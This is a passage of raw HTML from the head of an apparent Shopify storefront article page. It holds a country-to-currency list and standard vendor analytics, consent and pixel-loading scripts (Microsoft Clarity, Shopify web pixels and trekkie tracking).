              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b749e-6e25-7d9e-99e4-a10d5fe15aeb/judgeme-extensions-280/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b4e6b-0eae-76fb-be11-0f22a7ab3889/app-96/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b5e6c-60be-75f8-850b-a6b4f6e919cb/tms-prod-145/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ed0b017f0184e34e4ee251463785a0e9","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com\/en-eu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558199242857,"requestId":"3e95e30e-2c27-4638-9dd6-9e9a3179e329-1767252433"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"EUR","eventMetadataId":"ef5e80d1-de8a-43ea-973b-5b911b99d5cd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558199242857,"requestId":"3e95e30e-2c27-4638-9dd6-9e9a3179e329-1767252433","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
